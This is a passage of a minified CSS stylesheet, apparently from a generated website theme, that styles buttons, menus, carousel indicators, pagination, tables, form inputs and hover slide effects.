input[type=submit]:visited,.bd-tagstyles.bd-custom-button.bd-button-14-mixin:not(.shape-only) input[type=button],.bd-tagstyles.bd-custom-button.bd-button-14-mixin:not(.shape-only) input[type=button]:link,.bd-tagstyles.bd-custom-button.bd-button-14-mixin:not(.shape-only) input[type=button]:visited,a.bd-button-14[href],a.bd-button-14[href]:link,a.bd-button-14[href]:visited,button.bd-button-14,button.bd-button-14:link,button.bd-button-14:visited,input.bd-button-14,input.bd-button-14:link,input.bd-button-14:visited{color:#343434;vertical-align:middle;display:inline-block;text-transform:uppercase;font-size:13px;font-weight:600;letter-spacing:1px;-webkit-transition:all 300ms ease-in-out;transition:all 300ms ease-in-out;text-align:center;padding:10px 32px;border:2px solid #c4c4c4;border-radius:0;line-height:18.57px}.bd-button-14:focus,.bd-button-14:hover,.bd-tagstyles.bd-custom-button.bd-button-14-mixin:not(.shape-only) button:focus,.bd-tagstyles.bd-custom-button.bd-button-14-mixin:not(.shape-only) button:hover,.bd-tagstyles.bd-custom-button.bd-button-14-mixin:not(.shape-only) input[type=submit]:focus,.bd-tagstyles.bd-custom-button.bd-button-14-mixin:not(.shape-only) input[type=submit]:hover,.bd-tagstyles.bd-custom-button.bd-button-14-mixin:not(.shape-only) input[type=button]:focus,.bd-tagstyles.bd-custom-button.bd-button-14-mixin:not(.shape-only) input[type=button]:hover,a.bd-button-14[href]:focus,a.bd-button-14[href]:hover,button.bd-button-14:focus,button.bd-button-14:hover,input.bd-button-14:focus,input.bd-button-14:hover{text-decoration:none;background-color:#dedede;background-image:none}.bd-button-14:active,.bd-tagstyles.bd-custom-button.bd-button-14-mixin:not(.shape-only) button:active,.bd-tagstyles.bd-custom-button.bd-button-14-mixin:not(.shape-only) input[type=submit]:active,.bd-tagstyles.bd-custom-button.bd-button-14-mixin:not(.shape-only) input[type=button]:active,a.bd-button-14[href]:active,button.bd-button-14:active,input.bd-button-14:active{background-color:#dedede;background-image:none}.bd-button a{line-height:20px;font-size:14px}.bd-button,.bd-button:link,.bd-button:visited,.bd-tagstyles:not(.bd-custom-button):not(.shape-only) button,.bd-tagstyles:not(.bd-custom-button):not(.shape-only) button:link,.bd-tagstyles:not(.bd-custom-button):not(.shape-only) button:visited,.bd-tagstyles:not(.bd-custom-button):not(.shape-only) input[type=submit],.bd-tagstyles:not(.bd-custom-button):not(.shape-only) input[type=submit]:link,.bd-tagstyles:not(.bd-custom-button):not(.shape-only) input[type=submit]:visited,.bd-tagstyles:not(.bd-custom-button):not(.shape-only) input[type=button],.bd-tagstyles:not(.bd-custom-button):not(.shape-only) input[type=button]:link,.bd-tagstyles:not(.bd-custom-button):not(.shape-only) input[type=button]:visited,a.bd-button[href],a.bd-button[href]:link,a.bd-button[href]:visited,button.bd-button,button.bd-button:link,button.bd-button:visited,button:not([class]),button:not([class]):link,button:not([class]):visited,input.bd-button,input.bd-button:link,input.bd-button:visited,input[type=submit]:not([class]),input[type=submit]:not([class]):link,input[type=submit]:not([class]):visited,input[type=button]:not([class]),input[type=button]:not([class]):link,input[type=button]:not([class]):visited{border-width:0;color:#fff;background-color:#2da0ce;vertical-align:middle;display:inline-block;text-align:center;white-space:nowrap;margin-bottom:10px;padding:7px 20px;background-image:none}.bd-menu-54,.bd-menu-55{margin:0;padding:0}.bd-button:focus,.bd-button:hover,.bd-tagstyles:not(.bd-custom-button):not(.shape-only) button:focus,.bd-tagstyles:not(.bd-custom-button):not(.shape-only) button:hover,.bd-tagstyles:not(.bd-custom-button):not(.shape-only) input[type=submit]:focus,.bd-tagstyles:not(.bd-custom-button):not(.shape-only) input[type=submit]:hover,.bd-tagstyles:not(.bd-custom-button):not(.shape-only) input[type=button]:focus,.bd-tagstyles:not(.bd-custom-button):not(.shape-only) input[type=button]:hover,a.bd-button[href]:focus,a.bd-button[href]:hover,button.bd-button:focus,button.bd-button:hover,button:not([class]):focus,button:not([class]):hover,input.bd-button:focus,input.bd-button:hover,input[type=submit]:not([class]):focus,input[type=submit]:not([class]):hover,input[type=button]:not([class]):focus,input[type=button]:not([class]):hover{background-color:#36aede;text-decoration:none;color:#fff;background-image:none}.bd-button:active,.bd-tagstyles:not(.bd-custom-button):not(.shape-only) button:active,.bd-tagstyles:not(.bd-custom-button):not(.shape-only) input[type=submit]:active,.bd-tagstyles:not(.bd-custom-button):not(.shape-only) input[type=button]:active,a.bd-button[href]:active,button.bd-button:active,button:not([class]):active,input.bd-button:active,input[type=submit]:not([class]):active,input[type=button]:not([class]):active{background-color:#0a75a0;background-image:none}.bd-carousel{display:inline-block}.bd-carousel span:before{content:'\1fa';visibility:inherit;font-size:62px;background-color:rgba(255,255,255,0);color:rgba(204,204,204,.5);margin:0;border:0 solid #fff;border-radius:23px;line-height:88.57px;line-height:62px}.bd-carousel span:hover:before{text-decoration:none;background-color:rgba(255,255,255,0);color:rgba(120,120,120,.5)}.bd-componentstyles{margin-top:20px}label{font-weight:400}html[dir=rtl] [data-responsive-menu=false] .bd-horizontalmenu .bd-menuitem-54:last-child>a{border-left-width:0!important}html[dir=ltr] [data-responsive-menu=false] .bd-horizontalmenu .bd-menuitem-54:last-child>a{border-right-width:0!important}.bd-menu-54.nav.nav-pills>li+li{margin:0}.bd-menu-54.nav-pills .bd-menuitem-54{list-style:none;position:relative}.bd-menu-54.nav-pills .bd-menuitem-54>a,.bd-menu-54.nav-pills .bd-menuitem-54>a:link,.bd-menu-54.nav-pills .bd-menuitem-54>a:visited{color:#555;text-transform:none;border-radius:0;display:block;white-space:nowrap}.bd-menu-54.nav-pills .bd-menuitem-54>a:before,.bd-menu-54.nav-pills .bd-menuitem-54>a:link:before,.bd-menu-54.nav-pills .bd-menuitem-54>a:visited:before{display:inline-block;vertical-align:middle;text-decoration:none;font-style:normal;font-weight:400;text-align:center;text-transform:none;width:auto;opacity:1;font-family:'Billion Web Font'}.bd-menu-54.nav-pills .bd-menuitem-54:hover:not(.active)>a:not(.active),.bd-menu-54.nav-pills .bd-menuitem-54:not(.active)>a.hover:not(.active),.bd-menu-54.nav-pills .bd-menuitem-54:not(.active)>a:focus:not(.active),.bd-menu-54.nav-pills .bd-menuitem-54:not(.active)>a:hover:not(.active){color:#2da0ce;text-decoration:none;background-color:#ededed;background-image:none}.bd-menu-54.nav-pills .bd-menuitem-54.active>a,.bd-menu-54.nav-pills .bd-menuitem-54>a.active{color:#2da0ce;background-color:#f5f5f5;background-image:none}.bd-menu-55-popup{visibility:hidden;pointer-events:none;position:absolute;z-index:1001}.bd-indicators,.bd-indicators>li,.bd-menu-55,.bd-menu-55 .bd-menuitem-55,.bd-menuitem-43,.bd-orderedlist li,.bd-tagstyles:not(.bd-custom-orderedlist) ol:not([class*=bd-indicators]) li{position:relative}.bd-menu-55-popup.bd-popup-left{left:auto;right:0}.bd-menu-55-popup,.bd-menu-55-popup.bd-popup-right{left:0;right:auto}.bd-menuitem-55>.bd-menu-55-popup{top:-1px}.bd-menuitem-55>.bd-menu-55-popup.bd-popup-left{left:auto;right:100%}.bd-menuitem-55>.bd-menu-55-popup,.bd-menuitem-55>.bd-menu-55-popup.bd-popup-right{left:100%;right:auto}.bd-menu-55 .bd-menuitem-55:last-child>a.active,.bd-menu-55 .bd-menuitem-55:last-child>a:hover,.bd-menu-55 .bd-menuitem-55:last-child>a:not(.active):not(:hover){border-bottom-width:0}.bd-menu-55{background-color:#fff;-webkit-box-shadow:4px 4px 0 0 rgba(0,0,0,.09);-o-box-shadow:4px 4px 0 0 rgba(0,0,0,.09);-ms-box-shadow:4px 4px 0 0 rgba(0,0,0,.09);-moz-box-shadow:4px 4px 0 0 rgba(0,0,0,.09);box-shadow:4px 4px 0 0 rgba(0,0,0,.09);border:1px solid #ccc}.bd-menu-55 .bd-menuitem-55{list-style:none}.bd-menu-55 .bd-menuitem-55>a,.bd-menu-55 .bd-menuitem-55>a:link,.bd-menu-55 .bd-menuitem-55>a:visited{color:#777;padding:10px;display:block;white-space:nowrap}.bd-menu-55 .bd-menuitem-55>a:before,.bd-menu-55 .bd-menuitem-55>a:link:before,.bd-menu-55 .bd-menuitem-55>a:visited:before{display:inline-block;vertical-align:middle;text-decoration:none;font-style:normal;font-weight:400;text-align:center;text-transform:none;width:auto;opacity:1;font-family:'Billion Web Font'}.bd-menu-55 .bd-menuitem-55:hover:not(.active)>a:not(.active),.bd-menu-55 .bd-menuitem-55:not(.active)>a.hover:not(.active),.bd-menu-55 .bd-menuitem-55:not(.active)>a:focus:not(.active),.bd-menu-55 .bd-menuitem-55:not(.active)>a:hover:not(.active){color:#2da0ce;text-decoration:none;background-color:#ededed;background-image:none}.bd-menu-55 .bd-menuitem-55.active>a,.bd-menu-55 .bd-menuitem-55>a.active{color:#2da0ce;background-color:#f5f5f5;text-decoration:none;background-image:none}.bd-imagestyles-17{vertical-align:middle;display:inline-block;text-align:center;width:100px;background-color:#dedede;border:10px solid #f0f0f0;border-radius:50%}.bd-tagstyles.bd-custom-image.bd-imagestyles-17-mixin:not(.shape-only) img{max-width:100%;vertical-align:middle;display:inline-block;text-align:center;width:100px;background-color:#dedede;border:10px solid #f0f0f0;border-radius:50%}.bd-imagestyles,img:not([class]){vertical-align:middle;display:inline-block;text-align:center}.bd-tagstyles:not(.bd-custom-image):not(.shape-only) img{max-width:100%;vertical-align:middle;display:inline-block;text-align:center}.bd-indicators{padding:0;text-align:center;line-height:0;display:inline-block;z-index:1;margin:10px}.bd-indicators>li>a,.bd-indicators>li>a:link,.bd-indicators>li>a:visited{width:12px;height:12px;margin-left:2px;margin-right:2px;border:1px solid #2da0ce;border-radius:50%;display:block;white-space:nowrap}.bd-menu-47,.bd-menu-50{padding:0;margin:0}.bd-indicators>li>a:before,.bd-indicators>li>a:link:before,.bd-indicators>li>a:visited:before{display:inline-block;vertical-align:middle;text-decoration:none;font-style:normal;font-weight:400;text-align:center;text-transform:none;width:auto;opacity:1;font-family:'Billion Web Font';color:#ddd}.bd-indicators>li:hover:not(.active)>a:not(.active),.bd-indicators>li:not(.active)>a.hover:not(.active),.bd-indicators>li:not(.active)>a:focus:not(.active),.bd-indicators>li:not(.active)>a:hover:not(.active){background-color:#8acbe5;background-image:none}.bd-indicators>li:hover:not(.active)>a:not(.active):before,.bd-indicators>li:not(.active)>a.hover:not(.active):before,.bd-indicators>li:not(.active)>a:focus:not(.active):before,.bd-indicators>li:not(.active)>a:hover:not(.active):before{color:#2da0ce}.bd-indicators>li.active>a,.bd-indicators>li>a.active{background-color:#2da0ce;background-image:none}.bd-indicators>li.active>a:before,.bd-indicators>li>a.active:before{color:#777}.bd-indicators>li{list-style:none;display:inline-block}.bd-tagstyles:not(.bd-custom-inputs) input[type=datetime-local],.bd-tagstyles:not(.bd-custom-inputs) input[type=date],.bd-tagstyles:not(.bd-custom-inputs) input[type=month],.bd-tagstyles:not(.bd-custom-inputs) input[type=time],.bd-tagstyles:not(.bd-custom-inputs) input[type=week],.bd-tagstyles:not(.bd-custom-inputs) input[type=number],.bd-tagstyles:not(.bd-custom-inputs) input[type=email],.bd-tagstyles:not(.bd-custom-inputs) input[type=url],.bd-tagstyles:not(.bd-custom-inputs) input[type=search],.bd-tagstyles:not(.bd-custom-inputs) input[type=tel],.bd-tagstyles:not(.bd-custom-inputs) input[type=color],.bd-tagstyles:not(.bd-custom-inputs) input[type=text],.bd-tagstyles:not(.bd-custom-inputs) input[type=password],.bd-tagstyles:not(.bd-custom-inputs) input[type=datetime],.bd-tagstyles:not(.bd-custom-inputs) select,.bd-tagstyles:not(.bd-custom-inputs) textarea,input[type=datetime-local]:not([class]),input[type=date]:not([class]),input[type=month]:not([class]),input[type=time]:not([class]),input[type=week]:not([class]),input[type=number]:not([class]),input[type=email]:not([class]),input[type=url]:not([class]),input[type=search]:not([class]),input[type=tel]:not([class]),input[type=color]:not([class]),input[type=text]:not([class]),input[type=password]:not([class]),input[type=datetime]:not([class]),select:not([class]),textarea:not([class]){-webkit-box-shadow:none;-o-box-shadow:none;-ms-box-shadow:none;-moz-box-shadow:none;box-shadow:none;background-color:#fff;border-radius:0}input[type=datetime-local].bd-bootstrapinput.form-control,input[type=date].bd-bootstrapinput.form-control,input[type=month].bd-bootstrapinput.form-control,input[type=time].bd-bootstrapinput.form-control,input[type=week].bd-bootstrapinput.form-control,input[type=number].bd-bootstrapinput.form-control,input[type=email].bd-bootstrapinput.form-control,input[type=url].bd-bootstrapinput.form-control,input[type=search].bd-bootstrapinput.form-control,input[type=tel].bd-bootstrapinput.form-control,input[type=color].bd-bootstrapinput.form-control,input[type=text].bd-bootstrapinput.form-control,input[type=password].bd-bootstrapinput.form-control,input[type=datetime].bd-bootstrapinput.form-control,select.bd-bootstrapinput.form-control,textarea.bd-bootstrapinput.form-control{-webkit-box-shadow:none;-o-box-shadow:none;-ms-box-shadow:none;-moz-box-shadow:none;box-shadow:none;background-color:#fff;border-radius:0}@media (max-width:767px){.bd-media-xs.media-object.pull-left,.bd-media-xs.media-object.pull-right{float:none!important}.bd-tagstyles:not(.bd-custom-inputs) input[type=datetime-local],.bd-tagstyles:not(.bd-custom-inputs) input[type=date],.bd-tagstyles:not(.bd-custom-inputs) input[type=month],.bd-tagstyles:not(.bd-custom-inputs) input[type=time],.bd-tagstyles:not(.bd-custom-inputs) input[type=week],.bd-tagstyles:not(.bd-custom-inputs) input[type=number],.bd-tagstyles:not(.bd-custom-inputs) input[type=email],.bd-tagstyles:not(.bd-custom-inputs) input[type=url],.bd-tagstyles:not(.bd-custom-inputs) input[type=search],.bd-tagstyles:not(.bd-custom-inputs) input[type=tel],.bd-tagstyles:not(.bd-custom-inputs) input[type=color],.bd-tagstyles:not(.bd-custom-inputs) input[type=text],.bd-tagstyles:not(.bd-custom-inputs) input[type=password],.bd-tagstyles:not(.bd-custom-inputs) input[type=datetime],.bd-tagstyles:not(.bd-custom-inputs) select,.bd-tagstyles:not(.bd-custom-inputs) textarea,input[type=datetime-local].bd-bootstrapinput.form-control,input[type=datetime-local]:not([class]),input[type=date].bd-bootstrapinput.form-control,input[type=date]:not([class]),input[type=month].bd-bootstrapinput.form-control,input[type=month]:not([class]),input[type=time].bd-bootstrapinput.form-control,input[type=time]:not([class]),input[type=week].bd-bootstrapinput.form-control,input[type=week]:not([class]),input[type=number].bd-bootstrapinput.form-control,input[type=number]:not([class]),input[type=email].bd-bootstrapinput.form-control,input[type=email]:not([class]),input[type=url].bd-bootstrapinput.form-control,input[type=url]:not([class]),input[type=search].bd-bootstrapinput.form-control,input[type=search]:not([class]),input[type=tel].bd-bootstrapinput.form-control,input[type=tel]:not([class]),input[type=color].bd-bootstrapinput.form-control,input[type=color]:not([class]),input[type=text].bd-bootstrapinput.form-control,input[type=text]:not([class]),input[type=password].bd-bootstrapinput.form-control,input[type=password]:not([class]),input[type=datetime].bd-bootstrapinput.form-control,input[type=datetime]:not([class]),select.bd-bootstrapinput.form-control,select:not([class]),textarea.bd-bootstrapinput.form-control,textarea:not([class]){width:150px}}.bd-orderedlist,.bd-tagstyles:not(.bd-custom-orderedlist) ol:not([class*=bd-indicators]){padding-left:25px}.bd-pagebackground{background-attachment:fixed}.bd-pagination.right{text-align:right}.bd-pagination.center{text-align:center}.bd-pagination>:last-child{margin-right:0}.bd-pagination span{cursor:default}.bd-lightbox-4 .arrow,.bd-lightbox-4 .lightbox-image,.bd-lightbox-5 .arrow,.bd-lightbox-5 .close,.bd-lightbox-5 .lightbox-image,.bd-lightbox-6 .arrow,.bd-lightbox-6 .close,.bd-lightbox-6 .lightbox-image,.bd-lightbox-8 .arrow,.bd-lightbox-8 .close,.bd-lightbox-8 .lightbox-image,.bd-menuitem-23>a,.bd-menuitem-39>a,.bd-postcontent-1 img:not(.no-lightbox),.bd-postcontent-4 img:not(.no-lightbox),.bd-postcontent-5 img:not(.no-lightbox),.bd-postcontent-6 img:not(.no-lightbox){cursor:pointer}.pagination>ul.bd-pagination>.active>a,.pagination>ul.bd-pagination>.active>span{color:inherit;line-height:inherit}.bd-pagination>li.bd-paginationitem-1>a,.bd-pagination>li.bd-paginationitem-1>a:link,.bd-pagination>li.bd-paginationitem-1>a:visited,.bd-pagination>li.bd-paginationitem-1>span{color:#555;border:1px solid #fff;border-radius:0}.bd-pagination>li.bd-paginationitem-1>a:hover{background-color:#ddd;background-image:none}.bd-pagination>li.active.bd-paginationitem-1>a,.bd-pagination>li.active.bd-paginationitem-1>span{color:inherit;background-color:#f5f5f5;font-weight:700;background-image:none}.bd-productoutofstockicon{display:inline-block;overflow:hidden;vertical-align:middle;background-color:rgba(120,120,120,.5);padding:5px;line-height:14.29px;text-align:center;font-size:10px;text-transform:uppercase;color:#fff}.bd-productsaleicon{display:inline-block;overflow:hidden;vertical-align:middle;background-color:rgba(216,84,79,.75);padding:16px 10px;border-radius:100%;line-height:17.14px;text-align:center;font-size:12px;text-transform:uppercase;color:#fff}.bd-container-9,.bd-icon-3:before{line-height:25.71px;font-size:18px}.bd-errormessage-1,.bd-informationmessage-1{border-radius:0}.bd-rating{display:table}.bd-rating span{display:table-cell}.bd-icon-3:before{content:'\25f';visibility:inherit;color:#f0ad4e;line-height:18px}.bd-icon-3.active:before,.bd-icon-3:hover.active:before{color:#269ccb}.bd-sheetstyles{min-height:100px;background-color:#fff;padding-bottom:20px;padding-top:20px}.bd-table,.bd-tagstyles:not(.bd-custom-table) table,table:not([class]){border-collapse:collapse;width:100%}.bd-table thead td,.bd-table thead th,.bd-tagstyles:not(.bd-custom-table) table thead td,.bd-tagstyles:not(.bd-custom-table) table thead th,table:not([class]) thead td,table:not([class]) thead th{border-bottom:1px solid #ddd}.bd-menu-24 .bd-menuitem-24:last-child>a.active,.bd-menu-24 .bd-menuitem-24:last-child>a:hover,.bd-menu-24 .bd-menuitem-24:last-child>a:not(.active):not(:hover),.bd-menu-47 .bd-menuitem-43:last-child>a.active,.bd-menu-47 .bd-menuitem-43:last-child>a:hover,.bd-menu-47 .bd-menuitem-43:last-child>a:not(.active):not(:hover){border-bottom-width:0}.bd-table td,.bd-table th,.bd-tagstyles:not(.bd-custom-table) table td,.bd-tagstyles:not(.bd-custom-table) table th,table:not([class]) td,table:not([class]) th{padding:5px}.bd-table tbody>tr:nth-child(odd)>td,.bd-table tbody>tr:nth-child(odd)>th,.bd-tagstyles:not(.bd-custom-table) table tbody>tr:nth-child(odd)>td,.bd-tagstyles:not(.bd-custom-table) table tbody>tr:nth-child(odd)>th,table:not([class]) tbody>tr:nth-child(odd)>td,table:not([class]) tbody>tr:nth-child(odd)>th{background-color:#f5f5f5;background-image:none}.bd-verticalmenu{display:block}.bd-verticalmenu .nav-pills>li,.bd-verticalmenu .nav-tabs>li{float:none}.bd-verticalmenu .bd-menu-47-popup{top:0;left:100%}.bd-menu-50.nav.nav-pills>li+li{margin:0}.bd-menu-50.nav-pills .bd-menuitem-39{list-style:none;position:relative}.bd-menu-50.nav-pills .bd-menuitem-39>a,.bd-menu-50.nav-pills .bd-menuitem-39>a:link,.bd-menu-50.nav-pills .bd-menuitem-39>a:visited{color:#777;border-radius:0;display:block;white-space:nowrap}.bd-menu-50.nav-pills .bd-menuitem-39>a:before,.bd-menu-50.nav-pills .bd-menuitem-39>a:link:before,.bd-menu-50.nav-pills .bd-menuitem-39>a:visited:before{display:inline-block;vertical-align:middle;text-decoration:none;font-style:normal;font-weight:400;text-align:center;text-transform:none;width:auto;opacity:1;font-family:'Billion Web Font'}.bd-menu-50.nav-pills .bd-menuitem-39:hover:not(.active)>a:not(.active),.bd-menu-50.nav-pills .bd-menuitem-39:not(.active)>a.hover:not(.active),.bd-menu-50.nav-pills .bd-menuitem-39:not(.active)>a:focus:not(.active),.bd-menu-50.nav-pills .bd-menuitem-39:not(.active)>a:hover:not(.active){color:#2da0ce;text-decoration:none;background-color:#ededed;background-image:none}.bd-menu-50.nav-pills .bd-menuitem-39.active>a,.bd-menu-50.nav-pills .bd-menuitem-39>a.active{color:#2da0ce;background-color:#f5f5f5;background-image:none}.bd-menu-47-popup{visibility:hidden;pointer-events:none;position:absolute;z-index:1001}.bd-menu-47-popup.bd-popup-left{left:auto;right:0}.bd-menu-47-popup,.bd-menu-47-popup.bd-popup-right{left:0;right:auto}.bd-menuitem-43>.bd-menu-47-popup{top:-1px}.bd-menuitem-43>.bd-menu-47-popup.bd-popup-left{left:auto;right:100%}.bd-menuitem-43>.bd-menu-47-popup,.bd-menuitem-43>.bd-menu-47-popup.bd-popup-right{left:100%;right:auto}.bd-menu-47{background-color:#fff;position:relative;box-shadow:4px 4px 0 0 rgba(0,0,0,.09);border:1px solid #ccc}.bd-menu-24,.bd-menu-47{-moz-box-shadow:4px 4px 0 0 rgba(0,0,0,.09);-ms-box-shadow:4px 4px 0 0 rgba(0,0,0,.09);-o-box-shadow:4px 4px 0 0 rgba(0,0,0,.09);-webkit-box-shadow:4px 4px 0 0 rgba(0,0,0,.09)}.bd-menu-47 .bd-menuitem-43{list-style:none;position:relative}.bd-menu-47 .bd-menuitem-43>a,.bd-menu-47 .bd-menuitem-43>a:link,.bd-menu-47 .bd-menuitem-43>a:visited{color:#777;display:block;white-space:nowrap}.bd-menu-47 .bd-menuitem-43>a:before,.bd-menu-47 .bd-menuitem-43>a:link:before,.bd-menu-47 .bd-menuitem-43>a:visited:before{display:inline-block;vertical-align:middle;text-decoration:none;font-style:normal;font-weight:400;text-align:center;text-transform:none;width:auto;opacity:1;font-family:'Billion Web Font'}.bd-menu-47 .bd-menuitem-43:hover:not(.active)>a:not(.active),.bd-menu-47 .bd-menuitem-43:not(.active)>a.hover:not(.active),.bd-menu-47 .bd-menuitem-43:not(.active)>a:focus:not(.active),.bd-menu-47 .bd-menuitem-43:not(.active)>a:hover:not(.active){color:#2da0ce;text-decoration:none;background-color:#ededed;background-image:none}.bd-menu-47 .bd-menuitem-43.active>a,.bd-menu-47 .bd-menuitem-43>a.active{color:#2da0ce;background-color:#f5f5f5;background-image:none}.bd-boxalign{text-align:center!important}.bd-boxalign>*{text-align:left!important;display:inline-block!important}.bd-animation.animated.bounce{-webkit-animation-duration:1000ms;animation-duration:1000ms;-webkit-animation-delay:0ms;animation-delay:0ms}.bd-effect-fade .bd-overSlide{left:0;top:0;opacity:0;position:absolute;-webkit-transition:all 300ms ease;transition:all 300ms ease}.bd-effect-fade.bd-effect-active .bd-overSlide,.bd-effect-fade:hover .bd-overSlide{opacity:1}.bd-effect-over-left .bd-overSlide{top:0;left:0;position:absolute;-webkit-transform:translate(-100%,0);-ms-transform:translate(-100%,0);transform:translate(-100%,0);-webkit-transition:all 300ms ease;transition:all 300ms ease}.bd-effect-over-left.bd-effect-active .bd-overSlide,.bd-effect-over-left:hover .bd-overSlide{-webkit-transform:translate(0,0);-ms-transform:translate(0,0);transform:translate(0,0)}.bd-effect-over-right .bd-overSlide{top:0;left:0;position:absolute;-webkit-transform:translate(100%,0);-ms-transform:translate(100%,0);transform:translate(100%,0);-webkit-transition:all 300ms ease;transition:all 300ms ease}.bd-effect-over-right.bd-effect-active .bd-overSlide,.bd-effect-over-right:hover .bd-overSlide{-webkit-transform:translate(0,0);-ms-transform:translate(0,0);transform:translate(0,0)}.bd-effect-over-top .bd-overSlide{top:0;left:0;position:absolute;-webkit-transform:translate(0,-100%);-ms-transform:translate(0,-100%);transform:translate(0,-100%);-webkit-transition:all 300ms ease;transition:all 300ms ease}.bd-effect-over-top.bd-effect-active .bd-overSlide,.bd-effect-over-top:hover .bd-overSlide{-webkit-transform:translate(0,0);-ms-transform:translate(0,0);transform:translate(0,0)}.bd-effect-over-bottom .bd-overSlide{top:0;left:0;position:absolute;-webkit-transform:translate(0,100%);-ms-transform:translate(0,100%);transform:translate(0,100%);-webkit-transition:all 300ms ease;transition:all 300ms ease}.bd-effect-over-bottom.bd-effect-active .bd-overSlide,.bd-effect-over-bottom:hover .bd-overSlide{-webkit-transform:translate(0,0);-ms-transform:translate(0,0);transform:translate(0,0)}.bd-effect-over-topleft .bd-overSlide{top:0;left:0;position:absolute;-webkit-transform:translate(-100%,-100%);-ms-transform:translate(-100%,-100%);transform:translate(-100%,-100%);-webkit-transition:all 300ms ease;transition:all 300ms ease}.bd-effect-over-topleft.bd-effect-active .bd-overSlide,.bd-effect-over-topleft:hover .bd-overSlide{-webkit-transform:translate(0,0);-ms-transform:translate(0,0);transform:translate(0,0)}.bd-effect-over-topright .bd-overSlide{top:0;left:0;position:absolute;-webkit-transform:translate(100%,-100%);-ms-transform:translate(100%,-100%);transform:translate(100%,-100%);-webkit-transition:all 300ms ease;transition:all 300ms ease}.bd-effect-over-topright.bd-effect-active .bd-overSlide,.bd-effect-over-topright:hover .bd-overSlide{-webkit-transform:translate(0,0);-ms-transform:translate(0,0);transform:translate(0,0)}.bd-effect-over-bottomleft .bd-overSlide{top:0;left:0;position:absolute;-webkit-transform:translate(-100%,100%);-ms-transform:translate(-100%,100%);transform:translate(-100%,100%);-webkit-transition:all 300ms ease;transition:all 300ms ease}.bd-effect-over-bottomleft.bd-effect-active .bd-overSlide,.bd-effect-over-bottomleft:hover .bd-overSlide{-webkit-transform:translate(0,0);-ms-transform:translate(0,0);transform:translate(0,0)}.bd-effect-over-bottomright .bd-overSlide{top:0;left:0;position:absolute;-webkit-transform:translate(100%,100%);-ms-transform:translate(100%,100%);transform:translate(100%,100%);-webkit-transition:all 300ms ease;transition:all 300ms ease}.bd-effect-over-bottomright.bd-effect-active .bd-overSlide,.bd-effect-over-bottomright:hover .bd-overSlide{-webkit-transform:translate(0,0);-ms-transform:translate(0,0);transform:translate(0,0)}.bd-effect-slide-left .bd-overSlide{top:0;left:0;position:absolute;-webkit-transform:translate(-100%,0);-ms-transform:translate(-100%,0);transform:translate(-100%,0);-webkit-transition:all 300ms ease;transition:all 300ms ease}.bd-effect-slide-left.bd-effect-active .bd-overSlide,.bd-effect-slide-left:hover .bd-overSlide{-webkit-transform:translate(0,0);-ms-transform:translate(0,0);transform:translate(0,0)}.bd-effect-slide-left .bd-backSlide{-webkit-transition:all 300ms ease;transition:all 300ms ease}.bd-effect-slide-left.bd-effect-active .bd-backSlide,.bd-effect-slide-left:hover .bd-backSlide{-webkit-transform:translate(100%,0);-ms-transform:translate(100%,0);transform:translate(100%,0)}.bd-effect-slide-right .bd-overSlide{top:0;left:0;position:absolute;-webkit-transform:translate(100%,0);-ms-transform:translate(100%,0);transform:translate(100%,0);-webkit-transition:all 300ms ease;transition:all 300ms ease}.bd-effect-slide-right.bd-effect-active .bd-overSlide,.bd-effect-slide-right:hover .bd-overSlide{-webkit-transform:translate(0,0);-ms-transform:translate(0,0);transform:translate(0,0)}.bd-effect-slide-right .bd-backSlide{-webkit-transition:all 300ms ease;transition:all 300ms ease}.bd-effect-slide-right.bd-effect-active .bd-backSlide,.bd-effect-slide-right:hover .bd-backSlide{-webkit-transform:translate(-100%,0);-ms-transform:translate(-100%,0);transform:translate(-100%,0)}.bd-effect-slide-top .bd-overSlide{top:0;left:0;position:absolute;-webkit-transform:translate(0,-100%);-ms-transform:translate(0,-100%);transform:translate(0,-100%);-webkit-transition:all 300ms ease;transition:all 300ms ease}.bd-effect-slide-top.bd-effect-active .bd-overSlide,.bd-effect-slide-top:hover .bd-overSlide{-webkit-transform:translate(0,0);-ms-transform:translate(0,0);transform:translate(0,0)}.bd-effect-slide-top .bd-backSlide{-webkit-transition:all 300ms ease;transition:all 300ms ease}.bd-effect-slide-top.bd-effect-active .bd-backSlide,.bd-effect-slide-top:hover .bd-backSlide{-webkit-transform:translate(0,100%);-ms-transform:translate(0,100%);transform:translate(0,100%)}.bd-effect-slide-bottom .bd-overSlide{top:0;left:0;position:absolute;-webkit-transform:translate(0,100%);-ms-transform:translate(0,100%);transform:translate(0,100%);-webkit-transition:all 300ms ease;transition:all 300ms ease}.bd-effect-slide-bottom.bd-effect-active .bd-overSlide,.bd-effect-slide-bottom:hover .bd-overSlide{-webkit-transform:translate(0,0);-ms-transform:translate(0,0);transform:translate(0,0)}.bd-effect-slide-bottom .bd-backSlide{-webkit-transition:all 300ms ease;transition:all 300ms ease}.bd-effect-slide-bottom.bd-effect-active .bd-backSlide,.bd-effect-slide-bottom:hover .bd-backSlide{-webkit-transform:translate(0,-100%);-ms-transform:translate(0,-100%);transform:translate(0,-100%)}.bd-effect-slide-topleft .bd-overSlide{top:0;left:0;position:absolute;-webkit-transform:translate(-100%,-100%);-ms-transform:translate(-100%,-100%);transform:translate(-100%,-100%);-webkit-transition:all 300ms ease;transition:all 300ms ease}.bd-effect-slide-topleft.bd-effect-active .bd-overSlide,.bd-effect-slide-topleft:hover .bd-overSlide{-webkit-transform:translate(0,0);-ms-transform:translate(0,0);transform:translate(0,0)}.bd-effect-slide-topleft .bd-backSlide{-webkit-transition:all 300ms ease;transition:all 300ms ease}.bd-effect-slide-topleft.bd-effect-active .bd-backSlide,.bd-effect-slide-topleft:hover .bd-backSlide{-webkit-transform:translate(100%,100%);-ms-transform:translate(100%,100%);transform:translate(100%,100%)}.bd-effect-slide-topright .bd-overSlide{top:0;left:0;position:absolute;-webkit-transform:translate(100%,-100%);-ms-transform:translate(100%,-100%);transform:translate(100%,-100%);-webkit-transition:all 300ms ease;transition:all 300ms ease}.bd-effect-slide-topright.bd-effect-active .bd-overSlide,.bd-effect-slide-topright:hover .bd-overSlide{-webkit-transform:translate(0,0);-ms-transform:translate(0,0);transform:translate(0,0)}.bd-effect-slide-topright .bd-backSlide{-webkit-transition:all 300ms ease;transition:all 300ms ease}.bd-effect-slide-topright.bd-effect-active .bd-backSlide,.bd-effect-slide-topright:hover .bd-backSlide{-webkit-transform:translate(-100%,100%);-ms-transform:translate(-100%,100%);transform:translate(-100%,100%)}.bd-effect-slide-bottomleft 